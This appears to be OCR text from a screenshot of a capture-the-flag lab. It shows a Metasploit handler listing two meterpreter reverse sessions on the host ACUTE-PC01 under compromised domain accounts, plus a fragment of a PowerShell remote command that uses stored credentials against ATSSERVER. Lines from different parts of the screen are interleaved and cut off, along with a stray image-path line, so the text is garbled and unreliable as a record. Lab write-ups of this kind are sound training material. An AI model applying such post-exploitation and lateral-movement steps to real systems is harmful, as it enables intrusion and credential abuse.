 msf6 exploit(multi/handler) > sessions -i
Active sessions
ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock{C:\Users\imonks\Desk
Id Name Type Information Connection
-- ---- ---- ----------- ----------
History: Connected to: Acute-PC01 Save
1 meterpreter x64/windows ACUTE\edavies @ ACUTE-PC01 10.10.14.15:4444 → 10.10.11.145:49809 (172.16.22.2)
2 meterpreter x86/windows ACUTE\jmorgan @ ACUTE-PC01 10.10.14.15:4444 → 10.10.11.145:49839 (172.16.22.2)